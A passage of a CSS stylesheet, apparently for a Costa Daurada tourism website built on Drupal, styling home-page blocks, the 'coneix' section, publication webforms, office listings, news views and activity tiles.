  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-right-small */
  content: '\e817';
}
#block-menu-menu-footer-menu-secondary .menu li:nth-child(3) a:before {
  margin: 0;
  padding: 10px 5px;
}

.footer-left {
  overflow: hidden;
}

.juegos-tarragona {
  margin-top: 20px;
}
.juegos-tarragona p {
  margin: 0;
}

.front {
  /* home contents */
}
.front .breadcrumb-title {
  display: none;
}
.front .main-container {
  padding: 0;
  -moz-box-shadow: 0 -40px 40px 0px rgba(0, 0, 0, 0.5);
  -webkit-box-shadow: 0 -40px 40px 0px rgba(0, 0, 0, 0.5);
  box-shadow: 0 -40px 40px 0px rgba(0, 0, 0, 0.5);
}
.front .main-container > .row, .front .main-container > .row-flex {
  margin: 0;
}
.front .main-container > .row > .col-sm-12, .front .main-container > .row-flex > .col-sm-12 {
  padding: 0;
}
.front .node [class*=col-sm] {
  padding: 0;
}
.front .node [class*=field-collection-item-field-home-block-] {
  position: relative;
}
.front .node [class*=field-collection-item-field-home-block-] .field-name-field-imatge img {
  width: 100%;
}
.front .node [class*=field-collection-item-field-home-block-] .field-name-field-link {
  position: absolute;
  top: 0;
  width: 100%;
  height: 100%;
}
.front .node [class*=field-collection-item-field-home-block-] .field-name-field-link div {
  height: 100%;
}
.front .node [class*=field-collection-item-field-home-block-] .field-name-field-link a {
  display: block;
  width: 100%;
  height: 100%;
  text-indent: -9999px;
}
.front .node [class*=field-collection-item-field-home-block-].field-collection-item-field-home-block-1 .field-name-field-link a {
  text-indent: 0;
}
.front .field-name-field-home-block .content {
  position: relative;
}
.front .field-name-field-home-block .content .field-name-field-text {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  color: white;
  background: rgba(0, 0, 0, 0.7);
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}
.front .field-name-field-home-block .content .field-name-field-text h2, .front .field-name-field-home-block .content .field-name-field-text h3 {
  color: white;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}
.front .field-name-field-home-block .content .field-name-field-link a {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  text-indent: -9999px;
}
.front .field-name-field-home-block > .field-items {
  margin-left: 0;
  margin-right: 0;
  overflow: hidden;
  *zoom: 1;
}
.front .field-name-field-home-block > .field-items > .field-item {
  position: relative;
  min-height: 1px;
  padding-left: 0;
  padding-right: 0;
}
@media (min-width: 785px) {
  .front .field-name-field-home-block > .field-items > .field-item {
    float: left;
    width: 50%;
  }
}
.front .field-name-field-home-block > .field-items > .field-item:nth-child(1) .field-name-field-text {
  text-align: center;
  padding-top: 3%;
}
.front .field-name-field-home-block > .field-items > .field-item:nth-child(1) .field-name-field-text h2 {
  font-weight: 900;
  margin-top: 0;
  margin-bottom: 0;
  font-size: 20px;
  letter-spacing: normal;
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.15);
}
@media (min-width: 785px) {
  .front .field-name-field-home-block > .field-items > .field-item:nth-child(1) .field-name-field-text h2 {
    font-size: 2.5vw;
  }
}
.front .field-name-field-home-block > .field-items > .field-item:nth-child(1) .field-name-field-text h3 {
  font-weight: 400;
  margin-bottom: 10px;
  font-size: 40px;
  font-size: 2.5vw;
  letter-spacing: normal;
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.15);
}
.front .field-name-field-home-block > .field-items > .field-item:nth-child(1) .field-name-field-text .field-item div {
  display: inline-block;
  border: 2px solid #777777;
  padding: 0.5vw 2vw;
  font-size: 11px;
  -moz-border-radius: 15px;
  -webkit-border-radius: 15px;
  border-radius: 15px;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}
.front .field-name-field-home-block > .field-items > .field-item:nth-child(1):hover .content .field-name-field-text .field-item div {
  background: #191919;
}
.front .field-name-field-home-block > .field-items > .field-item:nth-child(2) .field-name-field-text .field-items {
  display: table;
  width: 100%;
  height: 100%;
}
.front .field-name-field-home-block > .field-items > .field-item:nth-child(2) .field-name-field-text .field-item {
  display: table-cell;
  vertical-align: middle;
  text-align: center;
  padding: 0 12%;
}
.front .field-name-field-home-block > .field-items > .field-item:nth-child(2) .field-name-field-text .field-item div {
  display: inline-block;
  width: 30%;
  text-align: left;
  font-size: 11px;
}
@media (min-width: 785px) {
  .front .field-name-field-home-block > .field-items > .field-item:nth-child(2) .field-name-field-text .field-item div {
    font-size: 13px;
  }
}
.front .field-name-field-home-block > .field-items > .field-item:nth-child(2) .field-name-field-text .field-item div strong {
  font-size: 15px;
}
@media (min-width: 785px) {
  .front .field-name-field-home-block > .field-items > .field-item:nth-child(2) .field-name-field-text .field-item div strong {
    font-size: 1.25vw;
  }
}
.front .field-name-field-home-block > .field-items > .field-item:nth-child(2) .field-name-field-text img {
  margin-right: 0.5em;
  max-width: 10vw;
}
.front .field-name-field-home-block > .field-items > .field-item:nth-child(2) .field-name-field-text h2 {
  font-weight: 900;
  margin-bottom: 2px;
  font-size: 20px;
  letter-spacing: normal;
  text-align: left;
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.15);
}
@media (min-width: 785px) {
  .front .field-name-field-home-block > .field-items > .field-item:nth-child(2) .field-name-field-text h2 {
    margin-bottom: 10px;
    font-size: 40px;
    font-size: 2.5vw;
  }
}
.front .field-name-field-home-block > .field-items > .field-item:nth-child(2):hover .content .field-name-field-text {
  color: #191919;
}
.front .field-name-field-home-block > .field-items > .field-item:nth-child(2):hover .content .field-name-field-text h2, .front .field-name-field-home-block > .field-items > .field-item:nth-child(2):hover .content .field-name-field-text h3 {
  color: #191919;
}
.front .field-name-field-home-block > .field-items > .field-item:hover .content .field-name-field-text {
  background: transparent;
}
.front .view-activity-subterms .row {
  margin: 0;
}
.front .field-name-field-home-block-bottom > .field-items {
  margin-left: 0;
  margin-right: 0;
  overflow: hidden;
  *zoom: 1;
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #fdfdfc), color-stop(100%, #f2eae0));
  background: -moz-linear-gradient(#fdfdfc, #f2eae0);
  background: -webkit-linear-gradient(#fdfdfc, #f2eae0);
  background: linear-gradient(#fdfdfc, #f2eae0);
}
.front .field-name-field-home-block-bottom > .field-items > .field-item {
  position: relative;
  float: left;
  width: 50%;
  min-height: 1px;
  padding-left: 2.5px;
  padding-right: 2.5px;
  position: relative;
  min-height: 1px;
  padding-left: 2.5px;
  padding-right: 2.5px;
}
@media (min-width: 785px) {
  .front .field-name-field-home-block-bottom > .field-items > .field-item {
    float: left;
    width: 20%;
  }
}
.front .field-name-field-home-block-bottom > .field-items > .field-item .color-wrapper {
  -moz-transition: all, 0.2s;
  -o-transition: all, 0.2s;
  -webkit-transition: all, 0.2s;
  transition: all, 0.2s;
}
.front .field-name-field-home-block-bottom > .field-items > .field-item:hover .color-wrapper[style] {
  background: transparent !important;
}
.front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(1) .field-name-field-text h2 {
  letter-spacing: normal;
  padding: 3%;
  margin: 0;
  text-align: center;
}
@media (min-width: 785px) {
  .front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(1) .field-name-field-text h2 {
    text-align: left;
  }
}
.front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(1) .field-name-field-text .field-item div {
  text-align: center;
  font-size: 15px;
  color: #009BDD;
  font-weight: bold;
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.15);
}
@media (min-width: 785px) {
  .front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(1) .field-name-field-text .field-item div {
    padding-left: 3%;
    padding-right: 3%;
    text-align: right;
    font-size: 18px;
  }
}
.front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(2) .field-name-field-text h2 {
  letter-spacing: normal;
  padding: 3% 0;
  margin: 0;
}
.front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(3) .field-name-field-text .color-wrapper {
  padding: 5px;
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.15);
}
@media (min-width: 785px) {
  .front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(3) .field-name-field-text .color-wrapper {
    padding: 3%;
  }
}
.front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(3) .field-name-field-text .color-wrapper h2 {
  letter-spacing: normal;
  margin: 5px 0;
  font-size: 10px;
}
@media (min-width: 785px) {
  .front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(3) .field-name-field-text .color-wrapper h2 {
    margin: 3% 0;
    font-size: 1.25vw;
  }
}
.front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(3) .field-name-field-text .color-wrapper p {
  font-size: 10px;
  margin-bottom: 0;
}
@media (min-width: 785px) {
  .front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(3) .field-name-field-text .color-wrapper p {
    margin-bottom: 3%;
    font-size: 11px;
  }
}
.front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(4) .field-name-field-text .color-wrapper {
  padding: 3%;
}
.front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(4) .field-name-field-text .color-wrapper h2 {
  letter-spacing: normal;
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.15);
  margin: 5px 0;
  font-size: 10px;
}
@media (min-width: 785px) {
  .front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(4) .field-name-field-text .color-wrapper h2 {
    margin: 3% 0;
    font-size: 1.25vw;
  }
}
.front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(4) .field-name-field-text .color-wrapper p {
  font-size: 10px;
  margin-bottom: 0;
}
@media (min-width: 785px) {
  .front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(4) .field-name-field-text .color-wrapper p {
    margin-bottom: 3%;
    font-size: 11px;
  }
}
.front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(4) .field-name-field-text .color-wrapper div {
  font-size: 10px;
}
@media (min-width: 785px) {
  .front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(4) .field-name-field-text .color-wrapper div {
    font-size: 11px;
  }
}
.front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(5) .field-name-field-text .color-wrapper {
  padding: 3%;
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.15);
}
.front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(5) .field-name-field-text .color-wrapper h2 {
  letter-spacing: normal;
  margin: 5px 0;
  font-size: 10px;
}
@media (min-width: 785px) {
  .front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(5) .field-name-field-text .color-wrapper h2 {
    margin: 3% 0;
    font-size: 1.25vw;
  }
}
.front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(5) .field-name-field-text .color-wrapper p {
  font-size: 10px;
  margin-bottom: 0;
}
@media (min-width: 785px) {
  .front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(5) .field-name-field-text .color-wrapper p {
    margin-bottom: 3%;
    font-size: 11px;
  }
}
.front .field-name-field-home-block-bottom .content {
  position: relative;
}
.front .field-name-field-home-block-bottom .content .field-name-field-text {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  color: white;
}
.front .field-name-field-home-block-bottom .content .field-name-field-text .field-items, .front .field-name-field-home-block-bottom .content .field-name-field-text .field-item, .front .field-name-field-home-block-bottom .content .field-name-field-text .color-wrapper {
  height: 100%;
}
.front .field-name-field-home-block-bottom .content .field-name-field-text .field-item {
  display: table;
  width: 100%;
}
.front .field-name-field-home-block-bottom .content .field-name-field-text .field-item .color-wrapper {
  display: table-cell;
  vertical-align: middle;
}
.front .field-name-field-home-block-bottom .content .field-name-field-text h2 {
  color: white;
}

.section-coneix .view .pagination li.active a, .section-coneix .view .pagination li.active span, .section-coneix .view .pagination li.next a, .section-coneix .view .pagination li.next span, .section-coneix .view .pagination li.prev a, .section-coneix .view .pagination li.prev span {
  border-color: #E52705;
  background: #E52705;
  border: 0;
  color: white;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.section-coneix .view .pagination li.active a:hover, .section-coneix .view .pagination li.active a:focus, .section-coneix .view .pagination li.active span:hover, .section-coneix .view .pagination li.active span:focus, .section-coneix .view .pagination li.next a:hover, .section-coneix .view .pagination li.next a:focus, .section-coneix .view .pagination li.next span:hover, .section-coneix .view .pagination li.next span:focus, .section-coneix .view .pagination li.prev a:hover, .section-coneix .view .pagination li.prev a:focus, .section-coneix .view .pagination li.prev span:hover, .section-coneix .view .pagination li.prev span:focus {
  background: rgba(229, 39, 5, 0.9);
  color: white;
}
.section-coneix .region-content .block-block {
  margin-bottom: 30px;
}
.section-coneix .region-content h2, .section-coneix .region-content h3, .section-coneix .region-content h4, .section-coneix .region-content h5, .section-coneix .region-content h6 {
  color: #E52705;
}
.section-coneix .field-type-file:not(.field-name-field-video) svg rect, .section-coneix .field-type-file:not(.field-name-field-video) svg path {
  fill: #E52705;
}
.section-coneix #content {
  padding-bottom: 2em;
}
.section-coneix #block-menu-block-26--2 {
  margin: 0 -55px;
  padding: 20px 55px;
  background: #F2EAE0;
}
.section-coneix #block-menu-block-26--2 .menu li {
  display: inline-block;
  margin-right: 1em;
}
.section-coneix #block-menu-block-26--2 .menu li a {
  border: 2px solid #E52705;
  padding: 10px 20px;
  text-transform: uppercase;
  font-weight: bold;
  color: #E52705;
  font-style: normal;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
}
.section-coneix #block-menu-block-26--2 .menu li a:hover, .section-coneix #block-menu-block-26--2 .menu li a:focus, .section-coneix #block-menu-block-26--2 .menu li a.active, .section-coneix #block-menu-block-26--2 .menu li a.active-trail {
  background: #E52705;
  color: white;
}
.section-coneix #block-menu-block-26--2 .menu li a:after {
  display: none;
}
.section-coneix #block-system-main .node-page-blocks {
  padding-bottom: 4em;
}

.field-name-field-block-coneix {
  padding: 0 0 40px;
  width: 100%;
}
.field-name-field-block-coneix .field-label {
  color: #E52705;
  font-size: 15px;
  margin-bottom: 1em;
}
.field-name-field-block-coneix > .field-items {
  margin-left: -15px;
  margin-right: -15px;
  overflow: hidden;
  *zoom: 1;
}
.field-name-field-block-coneix > .field-items > .field-item {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 785px) {
  .field-name-field-block-coneix > .field-items > .field-item {
    float: left;
    width: 25%;
  }
}
.field-name-field-block-coneix > .field-items > .field-item .field {
  padding-top: 1.5em;
}
.field-name-field-block-coneix .field-name-field-block-coneix-text {
  width: 55vw;
  height: 55vw;
  background: #e9e9e9;
  padding: 3vw;
  border: 3px solid #757575;
  overflow: hidden;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
@media (min-width: 785px) {
  .field-name-field-block-coneix .field-name-field-block-coneix-text {
    width: 19vw;
    height: 19vw;
  }
}
@media (min-width: 992px) {
  .field-name-field-block-coneix .field-name-field-block-coneix-text {
    width: 16vw;
    height: 16vw;
  }
}
.field-name-field-block-coneix .field-name-field-block-coneix-download a {
  position: relative;
  width: 55vw;
  height: 55vw;
  padding-top: 15vw;
  background: #e9e9e9;
  color: #757575;
  text-align: center;
  font-weight: bold;
  padding-left: 1vw;
  padding-right: 1vw;
  font-style: normal;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
@media (min-width: 785px) {
  .field-name-field-block-coneix .field-name-field-block-coneix-download a {
    width: 19vw;
    height: 19vw;
    padding-top: 5vw;
  }
}
@media (min-width: 992px) {
  .field-name-field-block-coneix .field-name-field-block-coneix-download a {
    width: 16vw;
    height: 16vw;
  }
}
.field-name-field-block-coneix .field-name-field-block-coneix-download a:before {
  font-family: "costadaurada";
  position: absolute;
  top: 10px;
  left: 50%;
  margin-left: -0.8em;
  color: white;
  background: #E52705;
  font-size: 20px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  content: '\e815';
  padding: 3px 8px;
}
@media (min-width: 785px) {
  .field-name-field-block-coneix .field-name-field-block-coneix-download a:before {
    top: 1vw;
    font-size: 1.25vw;
  }
}
.field-name-field-block-coneix .field-name-field-block-coneix-download a:after {
  display: none;
}
.field-name-field-block-coneix .field-name-field-block-coneix-download a:hover, .field-name-field-block-coneix .field-name-field-block-coneix-download a:focus {
  background: #e9e9e9;
}
.field-name-field-block-coneix .field-name-field-block-coneix-download svg, .field-name-field-block-coneix .field-name-field-block-coneix-download img {
  display: none;
}
.field-name-field-block-coneix .field-name-field-block-coneix-link {
  padding: 1.5em 0;
}
.field-name-field-block-coneix .field-name-field-block-coneix-link a {
  display: block;
  background: #e9e9e9;
  color: #757575;
  text-align: center;
  font-weight: bold;
  padding-left: 1vw;
  padding-right: 1vw;
  font-size: 15px;
  position: relative;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  width: 55vw;
  height: 55vw;
  padding-top: 15vw;
}
@media (min-width: 785px) {
  .field-name-field-block-coneix .field-name-field-block-coneix-link a {
    width: 19vw;
    height: 19vw;
    padding-top: 5vw;
  }
}
@media (min-width: 992px) {
  .field-name-field-block-coneix .field-name-field-block-coneix-link a {
    width: 16vw;
    height: 16vw;
  }
}
.field-name-field-block-coneix .field-name-field-block-coneix-link a:before {
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  color: white;
  speak: none;
  display: block;
  position: absolute;
  text-decoration: inherit;
  width: 1.5em;
  left: 50%;
  top: 10px;
  margin-left: -0.8em;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  background: #E52705;
  text-align: center;
  /* opacity: .8; */
  font-variant: normal;
  font-size: 20px;
  text-transform: none;
  line-height: 1em;
  padding: 5px;
  content: '\e830';
}
@media (min-width: 785px) {
  .field-name-field-block-coneix .field-name-field-block-coneix-link a:before {
    font-size: 1.25vw;
    top: 1vw;
  }
}
.field-name-field-block-coneix .field-name-field-block-coneix-link a:hover, .field-name-field-block-coneix .field-name-field-block-coneix-link a:focus {
  color: #E52705;
  background: #e9e9e9;
}
.field-name-field-block-coneix .field-name-field-bloc-coneix-image a {
  display: block;
  width: 55vw;
  height: 55vw;
  border: 3px solid #757575;
  overflow: hidden;
  outline: none;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
@media (min-width: 785px) {
  .field-name-field-block-coneix .field-name-field-bloc-coneix-image a {
    width: 19vw;
    height: 19vw;
  }
}
@media (min-width: 992px) {
  .field-name-field-block-coneix .field-name-field-bloc-coneix-image a {
    width: 16vw;
    height: 16vw;
  }
}

.node-coneix-page {
  /*
  .col-sm-6  .field-name-field-page-images{
    a{
      display: inline-block;
      border-radius: 50%;
      overflow: hidden;
    }
  }
  */
}
.node-coneix-page .field-name-field-page-images {
  padding: 2em 0;
}
@media (min-width: 785px) {
  .node-coneix-page .field-name-field-page-images {
    padding: 0;
  }
}
.node-coneix-page.view-mode-full > .row:nth-child(2) {
  margin: 0 -55px;
}
.node-coneix-page.view-mode-full > .row:nth-child(2) > .col-sm-12 {
  padding: 40px 0;
}

.view-coneix {
  margin: 0 -55px;
  background: #F2EAE0;
}
.view-coneix .view-content {
  padding: 20px 55px;
}
.view-coneix .node {
  position: relative;
}
.view-coneix .node .field-name-field-icon {
  z-index: 2;
}
.view-coneix .node .field-name-field-icon img {
  display: inline-block;
  padding-top: 10%;
}
.view-coneix .node #views-bootstrap-grid-2 .field-name-field-bloc-coneix-image img,
.view-coneix .node #views-bootstrap-grid-2 .field-name-field-page-images img {
  width: 100%;
}
.view-coneix .node .field-name-field-icon,
.view-coneix .node .field-name-title {
  position: absolute;
  width: 100%;
  height: 100%;
  text-align: center;
}
.view-coneix .node .field-name-field-icon div, .view-coneix .node .field-name-field-icon h2, .view-coneix .node .field-name-field-icon a,
.view-coneix .node .field-name-title div,
.view-coneix .node .field-name-title h2,
.view-coneix .node .field-name-title a {
  margin: 0;
  display: block;
  width: 100%;
  height: 100%;
}
.view-coneix .node .field-name-title {
  z-index: 1;
}
.view-coneix .node .field-name-title a {
  padding-top: 40%;
  color: white;
  text-transform: uppercase;
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.15);
}
.view-coneix .node .field-name-field-bloc-coneix-image img, .view-coneix .node .field-name-field-page-images img {
  width: 100%;
}
.view-coneix .node .color-wrapper {
  -moz-transition: background, 0.2s;
  -o-transition: background, 0.2s;
  -webkit-transition: background, 0.2s;
  transition: background, 0.2s;
}
.view-coneix .node:hover .color-wrapper[style], .view-coneix .node.active .color-wrapper[style] {
  background: transparent !important;
}

.view-mode-coneix_premsa .field-name-body {
  margin-bottom: 30px;
}

.node-type-coneix-page .breadcrumb-title {
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, #e52705), color-stop(100%, #f95436));
  background: -moz-linear-gradient(left, #e52705, #f95436);
  background: -webkit-linear-gradient(left, #e52705, #f95436);
  background: linear-gradient(to right, #e52705, #f95436);
}
.node-type-coneix-page .region-content h2, .node-type-coneix-page .region-content h3, .node-type-coneix-page .region-content h4, .node-type-coneix-page .region-content h5, .node-type-coneix-page .region-content h6 {
  color: #E52705;
  margin-top: 0;
  margin-bottom: 0;
}
.node-type-coneix-page .region-content h3 {
  font-size: 30px;
  font-size: 1.875vw;
  font-weight: normal;
}
.node-type-coneix-page .region-content p {
  margin-top: 2em;
  margin-bottom: 0;
}
.node-type-coneix-page .field-name-field-activitats,
.node-type-coneix-page .field-name-field-allotjaments {
  margin-top: 2em;
}
.node-type-coneix-page .field-name-field-activitats .field-label,
.node-type-coneix-page .field-name-field-allotjaments .field-label {
  margin-bottom: 0.5em;
  font-size: 15px;
  color: #E52705;
}
.node-type-coneix-page .field-name-field-activitats .node .field-name-field-municipi,
.node-type-coneix-page .field-name-field-allotjaments .node .field-name-field-municipi {
  color: #E52705;
}
.node-type-coneix-page .view-mapa-activitats-allotjaments {
  max-width: 585px;
  margin-bottom: 1em;
}

/**
 * Pagina publicacions
 */
.node-pagina-publicacions .webform-client-form {
  padding: 40px 0 60px;
}
.node-pagina-publicacions .webform-container-inline {
  margin-left: -15px;
  margin-right: -15px;
  overflow: hidden;
  *zoom: 1;
}
.node-pagina-publicacions .webform-container-inline label {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  margin: 0;
  font-weight: normal;
  text-align: right;
  text-transform: uppercase;
  font-size: 11px;
}
@media (min-width: 785px) {
  .node-pagina-publicacions .webform-container-inline label {
    float: left;
    width: 20.83333%;
  }
}
@media (min-width: 992px) {
  .node-pagina-publicacions .webform-container-inline label {
    font-size: 13px;
  }
}
.node-pagina-publicacions .webform-container-inline input, .node-pagina-publicacions .webform-container-inline .form-textarea-wrapper {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 785px) {
  .node-pagina-publicacions .webform-container-inline input, .node-pagina-publicacions .webform-container-inline .form-textarea-wrapper {
    float: left;
    width: 79.16667%;
  }
}
.node-pagina-publicacions .webform-container-inline input textarea, .node-pagina-publicacions .webform-container-inline .form-textarea-wrapper textarea {
  height: 435px;
}
.node-pagina-publicacions .webform-component-textarea label {
  padding-right: 0;
}
.node-pagina-publicacions .webform-component--aceptacio-de-la-llei-de-proteccio-de-dades {
  margin: 10px 0;
  color: #E52705;
  font-weight: bold;
}
.node-pagina-publicacions .webform-submit {
  background: #E52705;
  border-color: #E52705;
  padding: 10px 45px;
  text-transform: uppercase;
  font-weight: bold;
  margin-top: 20px;
}
.node-pagina-publicacions .webform-submit:hover, .node-pagina-publicacions .webform-submit:focus {
  background: #F95436;
}
.node-pagina-publicacions .view-publicacions .row > div {
  margin-bottom: 25px;
  height: 260px;
}
.node-pagina-publicacions .view-publicacions h2 {
  font-size: 22px;
  margin: 0.5em 0;
  color: #E52705;
}
@media (min-width: 785px) {
  .node-pagina-publicacions .view-publicacions h2 {
    font-size: 1.375vw;
  }
}
.node-pagina-publicacions .view-publicacions .field-name-field-fitxers-publicacions {
  padding-top: 0;
}

.view-oficines .view-content {
  margin-top: 20px;
}
.view-oficines .views-row {
  border: 1px solid #e9e9e9;
  padding: 10px 25px;
  margin-bottom: 10px;
}
.view-oficines .views-row h2 {
  font-size: 16px;
  letter-spacing: normal;
  margin: 0;
  color: #757575;
  text-transform: uppercase;
}
@media (min-width: 785px) {
  .view-oficines .views-row h2 {
    font-size: 1vw;
  }
}
.view-oficines .views-row .field-name-field-location,
.view-oficines .views-row .field-name-field-website {
  display: inline-block;
}
.view-oficines .views-row .field-name-field-location div,
.view-oficines .views-row .field-name-field-website div {
  display: inline-block;
  padding: 0 0.5em 0 0;
}
.view-oficines .views-row .field-name-field-location a,
.view-oficines .views-row .field-name-field-website a {
  color: #E52705;
}

/**
 * Noticias / Documentacio
 */
.view-noticias .views-row {
  position: relative;
}
.view-noticias .views-row .close-link {
  position: absolute;
  top: 20px;
  right: 20px;
  color: #E52705;
  font-size: 20px;
  z-index: 1;
}
.view-noticias .views-row .node {
  border: 1px solid #e9e9e9;
  padding: 15px 20px;
  margin-bottom: 15px;
  background-position: center center;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}
.view-noticias .views-row .node .field-name-node-link a,
.view-noticias .views-row .node .field-name-post-date {
  color: #E52705;
}
.view-noticias .views-row .node .field-name-title h2 {
  font-size: 20px;
  margin: 0;
  color: #E52705;
}
@media (min-width: 992px) {
  .view-noticias .views-row .node .field-name-title h2 {
    font-size: 1.25vw;
  }
}
.view-noticias .views-row .node .field-name-title h2 a {
  color: #757575;
}
.view-noticias .views-row .node.ajax-loading {
  background: url(../images/ajax-loader.gif) no-repeat center center;
  opacity: 0.6;
}
.view-noticias .views-row .node.view-mode-full {
  border-color: #E52705;
}
.view-noticias .views-row .node.view-mode-full > .row {
  margin: 0;
}
.view-noticias .views-row .node.view-mode-full .col-sm-8 {
  padding-left: 0;
}
.view-noticias .views-row .node.view-mode-full .col-sm-12 {
  padding: 0;
}
.view-noticias .views-row .node.view-mode-full .field-name-title h2 {
  margin: 5px 0 15px;
}

.node-type-pagina-publicacions #content {
  padding-bottom: 5em;
}

.expanding-formatter.expanded {
  overflow: visible;
}

.field-name-field-imatge-interior img {
  width: 100%;
}

.taxonomy-term.list-photo {
  position: relative;
}
.taxonomy-term.list-photo > h2 > a {
  color: white;
}
.taxonomy-term.list-photo svg *[fill="#A6BFDC"] {
  fill: white;
}
.taxonomy-term.list-photo svg *[stroke="#A6BFDC"] {
  stroke: white;
}
.taxonomy-term.list-photo:hover > h2 > a {
  color: white;
}
.taxonomy-term.list-photo:hover svg *[fill="#A6BFDC"] {
  fill: white;
}
.taxonomy-term.list-photo:hover svg *[stroke="#A6BFDC"] {
  stroke: white;
}
.taxonomy-term.list-photo .field-name-title {
  position: absolute;
  width: 100%;
  top: 0;
  z-index: 1;
  letter-spacing: 0;
  margin: 0;
  height: 100%;
}
.taxonomy-term.list-photo .field-name-title div, .taxonomy-term.list-photo .field-name-title h2 {
  width: 100%;
  height: 100%;
  margin: 0;
}
.taxonomy-term.list-photo .field-name-title .color-wrapper {
  -moz-transition: background 0.2s;
  -o-transition: background 0.2s;
  -webkit-transition: background 0.2s;
  transition: background 0.2s;
}
.taxonomy-term.list-photo .field-name-title .color-wrapper a {
  background: transparent !important;
}
.taxonomy-term.list-photo .field-name-title a {
  padding: 30% 5% 0;
  color: white;
  display: block;
  text-align: center;
  text-transform: uppercase;
  width: 100%;
  height: 100%;
  font-size: 5vw;
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.15);
}
@media (min-width: 785px) {
  .taxonomy-term.list-photo .field-name-title a {
    font-size: 24px;
    font-size: 1.5vw;
  }
}
.taxonomy-term.list-photo .field-name-title a:hover, .taxonomy-term.list-photo .field-name-title a:focus {
  opacity: 1;
  background: rgba(0, 0, 0, 0.6);
}
.taxonomy-term.list-photo .field-name-field-icon {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  z-index: 2;
}
.taxonomy-term.list-photo .field-name-field-icon div, .taxonomy-term.list-photo .field-name-field-icon a {
  display: block;
  width: 100%;
  height: 100%;
}
.taxonomy-term.list-photo .field-name-field-icon a {
  text-align: center;
  padding-top: 5%;
}
.taxonomy-term.list-photo .field-name-field-icon a img {
  display: inline-block;
}
.taxonomy-term.list-photo .field-name-field-icon svg {
  width: 100%;
  height: auto;
  max-height: 100%;
  padding-top: 11%;
}
.taxonomy-term.list-photo .field-name-field-imatge img {
  width: 100%;
}
.taxonomy-term.list-photo:hover .color-wrapper[style], .taxonomy-term.list-photo.active .color-wrapper[style] {
  background: transparent !important;
}

#costadaurada-form-activities {
  width: 25em;
  margin: 0 auto;
}
#costadaurada-form-activities label {
  display: none;
}
#costadaurada-form-activities .form-select {
  width: 100%;
}
#costadaurada-form-activities .form-submit {
  background: #FFA834;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.15);
  text-transform: uppercase;
  border: 0;
  padding: 10px 25px;
  font-size: 18px;
  font-size: 1.125vw;
}

/**
 * Activity term
 */
.section-activitats .region-highlighted .views-exposed-form .views-exposed-widget .form-submit {
  background-color: #FFA834;
  text-indent: 0;
